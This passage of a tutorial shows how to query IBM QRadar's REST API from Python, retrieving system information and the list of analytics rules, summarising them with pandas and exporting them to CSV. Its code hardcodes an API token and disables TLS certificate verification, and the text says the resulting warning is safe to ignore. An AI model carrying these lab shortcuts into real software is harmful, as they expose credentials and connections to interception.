  <li><code class="language-plaintext highlighter-rouge">release_name</code> - String</li>
</ol>

<p><img src="/assets/images/qradar_api_1.png" alt="QRadar About System API" /></p>

<p>Scroll down to see information about any optional and required parameters for the API request. As per the screenshot below, there is one optional Query parameter called <code class="language-plaintext highlighter-rouge">fields</code> which allows us to specify which fields we would like to be returned in the response.</p>

<p>It is also useful to note the cURL one-liner command which can be used verbatim to make the API request and retrieve its response using the popular <a href="https://curl.se/">cURL</a> utility.</p>

<p><img src="/assets/images/qradar_api_2.png" alt="QRadar About System API" /></p>

<p>Click on Try It Out! to execute the API request in real-time and view its response as seen in the screenshot below.</p>

<p><img src="/assets/images/qradar_api_3.png" alt="QRadar About System API" /></p>

<p>From the above screenshot, we have the <code class="language-plaintext highlighter-rouge">JSON</code> response, which is:</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">{</span><span class="w">
  </span><span class="nl">"release_name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"7.3.3"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"build_version"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2019.14.0.20191031163225"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"external_version"</span><span class="p">:</span><span class="w"> </span><span class="s2">"7.3.3"</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>Now that we have tested the <code class="language-plaintext highlighter-rouge">/system/about</code> API on the Interactive API Documentation page, it is time to write Python code to make the API request and retrieve its response.</p>

<h3 id="python-code">Python Code</h3>

<p>We start by importing the <code class="language-plaintext highlighter-rouge">requests</code> Python package as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="kn">import</span> <span class="nn">requests</span></code></pre></figure>

<p>The next step is to define a variable called <code class="language-plaintext highlighter-rouge">SEC_TOKEN</code> to hold the QRadar API Token that we generated <a href="#generating-a-qradar-api-token">above</a> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">SEC_TOKEN</span> <span class="o">=</span> <span class="s">'4150d602-11ba-4d55-b3de-b6ebfe8b93ac'</span>
<span class="nb">type</span><span class="p">(</span><span class="n">SEC_TOKEN</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<p>We will also define a variable called <code class="language-plaintext highlighter-rouge">URL</code> to hold the complete QRadar API URL to target the <code class="language-plaintext highlighter-rouge">/system/about</code> endpoint as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">URL</span> <span class="o">=</span> <span class="s">'https://192.168.56.144/api/system/about'</span>
<span class="nb">type</span><span class="p">(</span><span class="n">URL</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<blockquote>
  <p>Note: The complete QRadar API URL is provided on the Interactive API Documentation page corresponding to the endpoint.</p>
</blockquote>

<p>The next step is to define a variable called <code class="language-plaintext highlighter-rouge">header</code> to hold the Header content for the API request as seen below. We will utilize the <code class="language-plaintext highlighter-rouge">SEC_TOKEN</code> variable that was defined above as a value to the key <code class="language-plaintext highlighter-rouge">SEC</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">header</span> <span class="o">=</span> <span class="p">{</span>
    <span class="s">'SEC'</span><span class="p">:</span><span class="n">SEC_TOKEN</span><span class="p">,</span>
    <span class="s">'Content-Type'</span><span class="p">:</span><span class="s">'application/json'</span><span class="p">,</span>
    <span class="s">'accept'</span><span class="p">:</span><span class="s">'application/json'</span>
<span class="p">}</span>
<span class="nb">type</span><span class="p">(</span><span class="n">header</span><span class="p">)</span>
<span class="c1"># dict</span></code></pre></figure>

<p>After the variables have been defined, we can make the <code class="language-plaintext highlighter-rouge">GET</code> request using the <code class="language-plaintext highlighter-rouge">requests.get</code> function as seen below. The result is stored in a variable called <code class="language-plaintext highlighter-rouge">r</code>.</p>

<p>According to <a href="https://docs.python-requests.org/en/master/user/advanced/#ssl-cert-verification">Python requests documentation</a>:</p>
<blockquote>
  <p>Requests verifies SSL certificates for HTTPS requests, just like a web browser. By default, SSL verification is enabled, and Requests will throw a SSLError if it’s unable to verify the certificate.</p>

  <p>Requests can also ignore verifying the SSL certificate if you set <code class="language-plaintext highlighter-rouge">verify</code> to False.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">URL</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">header</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="nb">type</span><span class="p">(</span><span class="n">r</span><span class="p">)</span>
<span class="c1"># requests.models.Response</span></code></pre></figure>

<blockquote>
  <p>Note: As we have set <code class="language-plaintext highlighter-rouge">verify</code> to False, you will likely see an <code class="language-plaintext highlighter-rouge">InsecureRequestWarning</code>, which can be safely ignored in this tutorial.</p>
</blockquote>

<p>We can access the content of the response using <a href="https://www.geeksforgeeks.org/response-text-python-requests/"><code class="language-plaintext highlighter-rouge">response.text</code></a> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span><span class="p">.</span><span class="n">text</span>
<span class="c1"># '{"release_name":"7.3.3","build_version":"2019.14.0.20191031163225","external_version":"7.3.3"}'
</span><span class="nb">type</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<p>However, <code class="language-plaintext highlighter-rouge">response.text</code> contains a String value. Although, we could manually decode it using the <a href="https://www.geeksforgeeks.org/json-loads-in-python/"><code class="language-plaintext highlighter-rouge">json.loads</code></a> function, the easier approach is to use the <a href="https://www.geeksforgeeks.org/response-json-python-requests/"><code class="language-plaintext highlighter-rouge">response.json</code></a> function to decode the content in <code class="language-plaintext highlighter-rouge">JSON</code> format as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">()</span>
<span class="s">'''
{'release_name': '7.3.3',
 'build_version': '2019.14.0.20191031163225',
 'external_version': '7.3.3'}
'''</span>
<span class="nb">type</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">())</span>
<span class="c1"># dict</span></code></pre></figure>

<p>It is now easy to access each field using its key. Below, we see how to access the content of <code class="language-plaintext highlighter-rouge">release_name</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">()[</span><span class="s">'release_name'</span><span class="p">]</span>
<span class="c1"># '7.3.3'</span></code></pre></figure>

<p>The below screenshot shows the final Jupyter Notebook.</p>

<p><img src="/assets/images/jupyter_nb_1.png" alt="QRadar Jupyter Notebook 1" /></p>

<h2 id="api-2-qradar-rules">API #2: QRadar Rules</h2>

<p>In the previous section, we targeted a simple QRadar API and retrieved the current system information. Let us take things to the next-level!</p>

<p>In this section, we will target a more complex QRadar API with an aim to retrieve all the Rules on the system. Once the Rules are retrieved, we will export them to a neat <code class="language-plaintext highlighter-rouge">CSV</code> file.</p>

<blockquote>
  <p>Note: This is a practical example. As a QRadar admin, you are likely to receive requests to generate an export of the Rules. Don’t worry, I got you covered!</p>
</blockquote>

<h3 id="qradar-interactive-api-1">QRadar Interactive API</h3>

<p>Similar to the goal in previous section, we can dissect our current goal and map a <em>retrieval</em> to a <code class="language-plaintext highlighter-rouge">GET</code> request. Based on this, the correct QRadar endpoint to target is <code class="language-plaintext highlighter-rouge">/analytics/rules</code> which only has <code class="language-plaintext highlighter-rouge">GET</code> in its list of available methods as seen in the screenshot below.</p>

<p>There are 14 fields returned in the <code class="language-plaintext highlighter-rouge">JSON</code> response. They are:</p>

<ol>
  <li><code class="language-plaintext highlighter-rouge">id</code> - Long</li>
  <li><code class="language-plaintext highlighter-rouge">name</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">type</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">enabled</code> - Boolean</li>
  <li><code class="language-plaintext highlighter-rouge">owner</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">origin</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">base_capacity</code> - Long</li>
  <li><code class="language-plaintext highlighter-rouge">base_host_id</code> - Long</li>
  <li><code class="language-plaintext highlighter-rouge">average_capacity</code> - Long</li>
  <li><code class="language-plaintext highlighter-rouge">capacity_timestamp</code> - Long</li>
  <li><code class="language-plaintext highlighter-rouge">identifier</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">linked_rule_identifier</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">creation_date</code> - Long</li>
  <li><code class="language-plaintext highlighter-rouge">modification_date</code> - Long</li>
</ol>

<p><img src="/assets/images/qradar_rules_1.png" alt="QRadar Rules API" /></p>

<p>Scroll down to see information about the parameters. As per the screenshot below, there are 3 optional parameters:</p>

<ol>
  <li><code class="language-plaintext highlighter-rouge">fields</code> - Query parameter which allows us to specify which fields we would like to be returned in the response.</li>
  <li><code class="language-plaintext highlighter-rouge">filter</code> - Query parameter which allows us to specify filters to limit the contents returned in the response.</li>
  <li><code class="language-plaintext highlighter-rouge">Range</code> - Header parameter which allows us to to restrict the number of elements that are returned in the response.</li>
</ol>

<blockquote>
  <p>Note: The <code class="language-plaintext highlighter-rouge">Range</code> parameter is usually pre-populated with the value <code class="language-plaintext highlighter-rouge">items=0-49</code> on the Interactive API Documentation page. This is done to ensure that particularly large API requests do not bombard the system and increase utilization of resources. However, this can be modified or removed, as the parameter value is in a text-box which is editable.</p>

  <p>While testing, it is always recommended to limit the number of elements returned in the response by using the <code class="language-plaintext highlighter-rouge">Range</code> Header parameter.</p>
</blockquote>

<p><img src="/assets/images/qradar_rules_2.png" alt="QRadar Rules API" /></p>

<p>Click on Try It Out! to execute the API request in real-time and view its response as seen in the screenshot below.</p>

<p><img src="/assets/images/qradar_rules_3.png" alt="QRadar Rules API" /></p>

<p>From the above screenshot, we have the JSON response, which is:</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">[</span><span class="w">
  </span><span class="p">{</span><span class="w">
    </span><span class="nl">"owner"</span><span class="p">:</span><span class="w"> </span><span class="s2">"admin"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"identifier"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SYSTEM-500"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"base_host_id"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"capacity_timestamp"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"origin"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SYSTEM"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"creation_date"</span><span class="p">:</span><span class="w"> </span><span class="mi">1217009466305</span><span class="p">,</span><span class="w">
    </span><span class="nl">"type"</span><span class="p">:</span><span class="w"> </span><span class="s2">"EVENT"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"enabled"</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span><span class="w">
    </span><span class="nl">"modification_date"</span><span class="p">:</span><span class="w"> </span><span class="mi">1622547818835</span><span class="p">,</span><span class="w">
    </span><span class="nl">"linked_rule_identifier"</span><span class="p">:</span><span class="w"> </span><span class="kc">null</span><span class="p">,</span><span class="w">
    </span><span class="nl">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"System: Notification"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"average_capacity"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">500</span><span class="p">,</span><span class="w">
    </span><span class="nl">"base_capacity"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="w">
  </span><span class="p">},</span><span class="w">
  </span><span class="p">{</span><span class="w">
    </span><span class="nl">"owner"</span><span class="p">:</span><span class="w"> </span><span class="s2">"admin"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"identifier"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SYSTEM-1443"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"base_host_id"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"capacity_timestamp"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"origin"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SYSTEM"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"creation_date"</span><span class="p">:</span><span class="w"> </span><span class="mi">1273171233573</span><span class="p">,</span><span class="w">
    </span><span class="nl">"type"</span><span class="p">:</span><span class="w"> </span><span class="s2">"EVENT"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"enabled"</span><span class="p">:</span><span class="w"> </span><span class="kc">false</span><span class="p">,</span><span class="w">
    </span><span class="nl">"modification_date"</span><span class="p">:</span><span class="w"> </span><span class="mi">1622547818194</span><span class="p">,</span><span class="w">
    </span><span class="nl">"linked_rule_identifier"</span><span class="p">:</span><span class="w"> </span><span class="kc">null</span><span class="p">,</span><span class="w">
    </span><span class="nl">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Devices with High Event Rates"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"average_capacity"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">100001</span><span class="p">,</span><span class="w">
    </span><span class="nl">"base_capacity"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="w">
  </span><span class="p">},</span><span class="w">
  </span><span class="err">.</span><span class="w">
  </span><span class="err">.</span><span class="w">
  </span><span class="err">.</span><span class="w">
</span><span class="p">]</span></code></pre></figure>

<p>Basically, there is raw <code class="language-plaintext highlighter-rouge">JSON</code> data associated with 50 QRadar Rules. The above snippet has been truncated considering the number of lines required to represent the entire <code class="language-plaintext highlighter-rouge">JSON</code> response.</p>

<p>It is crucial to note that the response is NOT just a single <code class="language-plaintext highlighter-rouge">JSON</code> object. In fact, it is an Array of <code class="language-plaintext highlighter-rouge">JSON</code> objects. This representation makes sense because each QRadar Rule is a <code class="language-plaintext highlighter-rouge">JSON</code> object with its own key-value pairs. Since there are multiple Rules in the response, an Array is the perfect data structure to contain all the Rules.</p>

<p>Now that we have tested the <code class="language-plaintext highlighter-rouge">/analytics/rules</code> API on the Interactive API Documentation page, it is time to write Python code to make the API request and retrieve its response.</p>

<h3 id="python-code-1">Python Code</h3>

<p>Create a new Jupyter Notebook and start by importing the <code class="language-plaintext highlighter-rouge">requests</code> and <code class="language-plaintext highlighter-rouge">pandas</code> Python packages as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">pandas</span></code></pre></figure>

<p>Similar to the Python code in the previous section, we will define a variable called <code class="language-plaintext highlighter-rouge">SEC_TOKEN</code> to hold the QRadar API Token that we generated <a href="#generating-a-qradar-api-token">above</a> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">SEC_TOKEN</span> <span class="o">=</span> <span class="s">'4150d602-11ba-4d55-b3de-b6ebfe8b93ac'</span>
<span class="nb">type</span><span class="p">(</span><span class="n">SEC_TOKEN</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<p>Similar to the Python code in the previous section, we will also define a variable called <code class="language-plaintext highlighter-rouge">URL</code> to hold the complete QRadar API URL to target the <code class="language-plaintext highlighter-rouge">/analytics/rules</code> endpoint as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">URL</span> <span class="o">=</span> <span class="s">'https://192.168.56.144/api/analytics/rules'</span>
<span class="nb">type</span><span class="p">(</span><span class="n">URL</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<blockquote>
  <p>Note: The complete QRadar API URL is provided on the Interactive API Documentation page corresponding to the endpoint.</p>
</blockquote>

<p>Similar to the Python code in the previous section, we will also define a variable called <code class="language-plaintext highlighter-rouge">header</code> to hold the Header content for the API request as seen below. We will utilize the <code class="language-plaintext highlighter-rouge">SEC_TOKEN</code> variable that was defined above as a value to the key <code class="language-plaintext highlighter-rouge">SEC</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">header</span> <span class="o">=</span> <span class="p">{</span>
    <span class="s">'SEC'</span><span class="p">:</span><span class="n">SEC_TOKEN</span><span class="p">,</span>
    <span class="s">'Content-Type'</span><span class="p">:</span><span class="s">'application/json'</span><span class="p">,</span>
    <span class="s">'accept'</span><span class="p">:</span><span class="s">'application/json'</span>
<span class="p">}</span>
<span class="nb">type</span><span class="p">(</span><span class="n">header</span><span class="p">)</span>
<span class="c1"># dict</span></code></pre></figure>

<p>After the variables have been defined, we can make the <code class="language-plaintext highlighter-rouge">GET</code> request using the <code class="language-plaintext highlighter-rouge">requests.get</code> function as seen below. The result is stored in a variable called <code class="language-plaintext highlighter-rouge">r</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">URL</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">header</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="nb">type</span><span class="p">(</span><span class="n">r</span><span class="p">)</span>
<span class="c1"># requests.models.Response</span></code></pre></figure>

<blockquote>
  <p>Note: As we have set <code class="language-plaintext highlighter-rouge">verify</code> to False, you will likely see an <code class="language-plaintext highlighter-rouge">InsecureRequestWarning</code>, which can be safely ignored in this tutorial.</p>
</blockquote>

<p>We can access the content of the response using <a href="https://www.geeksforgeeks.org/response-text-python-requests/"><code class="language-plaintext highlighter-rouge">response.text</code></a> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span><span class="p">.</span><span class="n">text</span>
<span class="c1"># '[{"owner":"admin","identifier":"SYSTEM-500","base_host_id":0,"capacity_timestamp":0,"origin":"SYSTEM","creation_date":1217009466305,"type":"EVENT","enabled":true,"modification_date":1622547818835,"linked_rule_identifier":null,"name":"System: Notification","average_capacity":0,"id":500,"base_capacity":0},{"owner":"admin","identifier":"SYSTEM-1443","base_host_id":0,"capacity_timestamp":0,"origin":"SYSTEM","creation_date":1273171233573,"type":"EVENT","enabled":false,"modification_date":1622547818194,"linked_rule_identifier":null,"name":"Devices with High Event Rates","average_capacity":0,"id":100001,"base_capacity":0},...]'
</span><span class="nb">type</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<p>The output of <code class="language-plaintext highlighter-rouge">r.text</code> has been truncated considering the number of lines required to represent the entire response.</p>

<p>Similar to the Python code in the previous section, we will utilize the <a href="https://www.geeksforgeeks.org/response-json-python-requests/"><code class="language-plaintext highlighter-rouge">response.json</code></a> function to decode the content in <code class="language-plaintext highlighter-rouge">JSON</code> format as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">()</span>
<span class="s">'''
[{'owner': 'admin',
  'identifier': 'SYSTEM-500',
  'base_host_id': 0,
  'capacity_timestamp': 0,
  'origin': 'SYSTEM',
  'creation_date': 1217009466305,
  'type': 'EVENT',
  'enabled': True,
  'modification_date': 1622547818835,
  'linked_rule_identifier': None,
  'name': 'System: Notification',
  'average_capacity': 0,
  'id': 500,
  'base_capacity': 0},
 {'owner': 'admin',
  'identifier': 'SYSTEM-1443',
  'base_host_id': 0,
  'capacity_timestamp': 0,
  'origin': 'SYSTEM',
  'creation_date': 1273171233573,
  'type': 'EVENT',
  'enabled': False,
  'modification_date': 1622547818194,
  'linked_rule_identifier': None,
  'name': 'Devices with High Event Rates',
  'average_capacity': 0,
  'id': 100001,
  'base_capacity': 0},
  .
  .
  .
]
'''</span>
<span class="nb">type</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">())</span>
<span class="c1"># list
</span><span class="nb">len</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">())</span>
<span class="c1"># 168
</span><span class="nb">type</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">()))</span>
<span class="c1"># int</span></code></pre></figure>

<p>It is crucial to note the type of <code class="language-plaintext highlighter-rouge">r.json()</code>. It is a <code class="language-plaintext highlighter-rouge">list</code> and NOT <code class="language-plaintext highlighter-rouge">dict</code> like in the previous section.</p>

<p>Based on this, we can derive our first insight from the data - the total number of QRadar Rules on the system, which can be captured by calculating the length of the <code class="language-plaintext highlighter-rouge">JSON</code> response. In the above snippet, <code class="language-plaintext highlighter-rouge">len(r.json())</code> does exactly this and gives us <strong>168</strong> (an integer).</p>

<p>Now, consider <em>querying</em> the data. For starters, we would need to loop the <code class="language-plaintext highlighter-rouge">list</code> and go item-by-item. Below, we attempt to print out the name of each Rule line-by-line.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">for</span> <span class="n">rule</span> <span class="ow">in</span> <span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">():</span>
    <span class="k">print</span><span class="p">(</span><span class="n">rule</span><span class="p">[</span><span class="s">'name'</span><span class="p">])</span>
<span class="s">'''
System: Notification
Devices with High Event Rates
Excessive Database Connections
Excessive Firewall Accepts Across Multiple Hosts
Excessive Firewall Denies from Single Source
AssetExclusion: Exclude DNS Name By IP
AssetExclusion: Exclude DNS Name By MAC Address
AssetExclusion: Exclude DNS Name By NetBIOS Name
.
.
.
'''</span></code></pre></figure>

<p>Okay, that was straightforward. How about performing a <em>group-by</em> operation? For example: Count of Rules by <code class="language-plaintext highlighter-rouge">enabled</code>; i.e., how many Rules are enabled and how many Rules are disabled?</p>

<blockquote>
  <p>Note: <code class="language-plaintext highlighter-rouge">enabled</code> is a column in the <code class="language-plaintext highlighter-rouge">JSON</code> response and holds a Boolean value of either <code class="language-plaintext highlighter-rouge">True</code> or <code class="language-plaintext highlighter-rouge">False</code> to indicate if a Rule is enabled or not on the system.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">enabled_count</span> <span class="o">=</span> <span class="mi">0</span> 
<span class="n">disabled_count</span> <span class="o">=</span> <span class="mi">0</span>
<span class="k">for</span> <span class="n">rule</span> <span class="ow">in</span> <span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">():</span>
    <span class="k">if</span> <span class="n">rule</span><span class="p">[</span><span class="s">'enabled'</span><span class="p">]</span><span class="o">==</span><span class="bp">True</span><span class="p">:</span>
        <span class="n">enabled_count</span> <span class="o">+=</span> <span class="mi">1</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="n">disabled_count</span> <span class="o">+=</span> <span class="mi">1</span>
<span class="k">print</span><span class="p">(</span><span class="n">enabled_count</span><span class="p">)</span>
<span class="c1"># 131
</span><span class="k">print</span><span class="p">(</span><span class="n">disabled_count</span><span class="p">)</span>
<span class="c1"># 37</span></code></pre></figure>

<p>Probably not the most efficient approach, but it does give us the answer to our question.</p>

<p>At this point, it is useful to store the raw <code class="language-plaintext highlighter-rouge">JSON</code> data into a different data structure - namely, a <a href="https://pandas.pydata.org/docs/reference/api/pandas.DataFrame.html">Pandas DataFrame</a>.</p>

<p>According to <a href="https://www.geeksforgeeks.org/python-pandas-dataframe/">GeeksforGeeks</a>:</p>
<blockquote>
  <p>Pandas DataFrame is two-dimensional size-mutable, potentially heterogeneous tabular data structure with labeled axes (rows and columns). A Data frame is a two-dimensional data structure, i.e., data is aligned in a tabular fashion in rows and columns. Pandas DataFrame consists of three principal components, the data, rows, and columns.</p>
</blockquote>

<p>The best way to convert our Array of <code class="language-plaintext highlighter-rouge">JSON</code> objects; i.e., <code class="language-plaintext highlighter-rouge">r.json()</code> which is of type <code class="language-plaintext highlighter-rouge">list</code> into a <code class="language-plaintext highlighter-rouge">DataFrame</code> is by using the <a href="https://pandas.pydata.org/docs/user_guide/io.html#normalization"><code class="language-plaintext highlighter-rouge">pandas.json_normalize</code></a> function as seen below.</p>

<p>According to <a href="https://pandas.pydata.org/docs/user_guide/io.html#normalization">Pandas documentation</a>:</p>
<blockquote>
  <p>pandas provides a utility function to take a <code class="language-plaintext highlighter-rouge">dict</code> or <code class="language-plaintext highlighter-rouge">list</code> of <code class="language-plaintext highlighter-rouge">dicts</code> and <em>normalize</em> this semi-structured data into a flat table.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span> <span class="o">=</span> <span class="n">pandas</span><span class="p">.</span><span class="n">json_normalize</span><span class="p">(</span><span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">())</span>
<span class="nb">type</span><span class="p">(</span><span class="n">df</span><span class="p">)</span>
<span class="c1"># pandas.core.frame.DataFrame
</span><span class="n">df</span></code></pre></figure>

<p><img src="/assets/images/df.png" alt="QRadar Rules Pandas DataFrame" /></p>

<p>As per the above snippet, the variable <code class="language-plaintext highlighter-rouge">df</code> now holds our Rules <code class="language-plaintext highlighter-rouge">DataFrame</code>.</p>

<p>In this output of <code class="language-plaintext highlighter-rouge">df</code>, we can see the dimensions of the <code class="language-plaintext highlighter-rouge">DataFrame</code>, which is 168 rows x 14 columns. The same can be retrieved using <code class="language-plaintext highlighter-rouge">pandas.DataFrame.shape</code> which returns a <code class="language-plaintext highlighter-rouge">tuple</code> of dimensions as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">shape</span>
<span class="c1"># (168, 14)
</span><span class="nb">type</span><span class="p">(</span><span class="n">df</span><span class="p">.</span><span class="n">shape</span><span class="p">)</span>
<span class="c1"># tuple</span></code></pre></figure>

<p>Okay, we now have our <code class="language-plaintext highlighter-rouge">DataFrame</code>. What’s next?</p>

<p>Well, let’s go back to that <code class="language-plaintext highlighter-rouge">group-by</code> operation from earlier; i.e., Count of Rules by <code class="language-plaintext highlighter-rouge">enabled</code>. Below, we will attempt to calculate the result using the <code class="language-plaintext highlighter-rouge">DataFrame</code> and its associated functions.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">(</span><span class="s">'enabled'</span><span class="p">).</span><span class="n">size</span><span class="p">()</span>
<span class="s">'''
enabled
False     37
True     131
dtype: int64
'''</span></code></pre></figure>

<p>Look at that, a one-liner!</p>

<p>If we dissect the above snippet, we can see the use of the <a href="https://pandas.pydata.org/docs/reference/api/pandas.DataFrame.groupby.html"><code class="language-plaintext highlighter-rouge">pandas.DataFrame.groupby</code></a> function to perform the actual grouping based on the <code class="language-plaintext highlighter-rouge">enabled</code> column. Once the grouping is completed, we can aggregate and calculate the counts in each group using the <a href="https://pandas.pydata.org/docs/reference/api/pandas.core.groupby.GroupBy.size.html"><code class="language-plaintext highlighter-rouge">pandas.core.groupby.GroupBy.size</code></a> function which returns a <a href="https://pandas.pydata.org/docs/reference/api/pandas.Series.html"><code class="language-plaintext highlighter-rouge">pandas.core.series.Series</code></a>.</p>

<p>According to <a href="https://www.geeksforgeeks.org/python-pandas-series/">GeeksforGeeks</a>:</p>
<blockquote>
  <p>Pandas Series is a one-dimensional labeled array capable of holding data of any type (integer, string, float, python objects, etc.).</p>
</blockquote>

<p>To retrieve the actual values from the <code class="language-plaintext highlighter-rouge">Series</code>, we simply need to use the <code class="language-plaintext highlighter-rouge">index</code> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">enabled_count</span> <span class="o">=</span> <span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">(</span><span class="s">'enabled'</span><span class="p">).</span><span class="n">size</span><span class="p">()[</span><span class="bp">True</span><span class="p">]</span>
<span class="n">enabled_count</span>
<span class="c1"># 131
</span><span class="nb">type</span><span class="p">(</span><span class="n">enabled_count</span><span class="p">)</span>
<span class="c1"># numpy.int64
</span><span class="n">disabled_count</span> <span class="o">=</span> <span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">(</span><span class="s">'enabled'</span><span class="p">).</span><span class="n">size</span><span class="p">()[</span><span class="bp">False</span><span class="p">]</span>
<span class="n">disabled_count</span>
<span class="c1"># 37
</span><span class="nb">type</span><span class="p">(</span><span class="n">disabled_count</span><span class="p">)</span>
<span class="c1"># numpy.int64</span></code></pre></figure>

<blockquote>
  <p>Note: The <code class="language-plaintext highlighter-rouge">index</code> values (<code class="language-plaintext highlighter-rouge">True</code> and <code class="language-plaintext highlighter-rouge">False</code>) are of type Boolean (<code class="language-plaintext highlighter-rouge">bool</code>) and NOT String.</p>
</blockquote>

<p>Awesome! If you remember, we have one more thing to do. Yes, we wanted to export the QRadar Rules to <code class="language-plaintext highlighter-rouge">CSV</code>.</p>

<p>We can easily export a <code class="language-plaintext highlighter-rouge">DataFrame</code> to <code class="language-plaintext highlighter-rouge">CSV</code> using the <a href="https://pandas.pydata.org/docs/reference/api/pandas.DataFrame.to_csv.html"><code class="language-plaintext highlighter-rouge">pandas.DataFrame.to_csv</code></a> function as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">to_csv</span><span class="p">(</span><span class="s">'rules_export.csv'</span><span class="p">)</span></code></pre></figure>

